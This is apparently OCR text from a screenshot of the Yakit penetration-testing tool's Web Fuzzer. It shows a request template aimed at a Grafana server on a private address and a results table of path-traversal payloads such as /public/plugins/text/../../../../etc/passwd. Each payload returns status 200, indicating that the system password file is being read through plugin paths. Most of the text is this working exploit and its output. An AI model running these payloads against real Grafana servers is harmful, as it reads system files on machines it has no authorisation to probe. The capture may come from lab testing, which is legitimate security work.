 Yakit-本地模式
CPU 3%
127.0.0.1 48720
手工渗测 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner
插件仓库 插件批量执行
MITM Web Fuzzer 插件仓库 Payload 管理
Web Fuzzer-[1] Web Fuzzer-[2] Web Fuzzer-[3] Web Fuzzer-[4] Web Fuzzer-[5] +
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史
Intruder: 插入 yak.fuzz 语法 渲染 fuzz: 并发线程: 20 过滤器模式: 丢弃 保留
HTTPS: 不修复长度: 设置代理: 状态码: 200,300-399 关键字: Login,登录成功
请求 Host: 超时时间: 30.00 随机延迟: min: 0 s max: 0 s 正则: Welcome\s+\w+!
Request 数据包扫描 热加载 URL
1 GET {{x(grafana)}} HTTP/1.1
2 Host: 192.168.3.160:3000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: redirect_to=%2F
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
9
10
Responses 成功[40] 失败[0] 提取响应数据 导出数据
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
22 GET 200 1230 1.000 1.000 /public/plugins/news/../../../../../../../../../etc/pas 详情
23 GET 200 1230 1.000 1.000 /public/plugins/nodeGraph/../../../../../../../../../e 详情
24 GET 200 1230 1.000 1.000 /public/plugins/opentsdb/../../../../../../../../../etc, 详情
25 GET 200 1230 1.000 1.000 /public/plugins/piechart/../../../../../../../../../etc/p 详情
26 GET 200 1230 1.000 1.000 /public/plugins/pluginlist/../../../../../../../../../etc/ 详情
27 GET 200 1230 1.000 1.000 /public/plugins/postgres/../../../../../../../../../etc/ 详情
28 GET 200 1230 1.000 1.000 /public/plugins/prometheus/../../../../../../../../../e 详情
29 GET 200 1230 1.000 1.000 /public/plugins/stat/../../../../../../../../../etc/passw 详情
30 GET 200 1230 1.000 1.000 /public/plugins/state-
timeline/../../../../../../../../../etc/passwd 详情
31 GET 200 1230 1.000 1.000 /public/plugins/status-
history/../../../../../../../../../etc/passwd 详情
32 GET 200 1230 1.000 1.000 /public/plugins/table/../../../../../../../../../etc/pas 详情
33 GET 200 1230 1.000 1.000 /public/plugins/table-
old/../../../../../../../../../etc/passwd 详情
34 GET 200 1230 1.000 1.000 /public/plugins/tempo/../../../../../../../../../etc/pa 详情
35 GET 200 1230 1.000 1.000 /public/plugins/testdata/../../../../../../../../../etc/p 详情
36 GET 200 1230 1.000 1.000 /public/plugins/text/../../../../../../../../../etc/passw 详情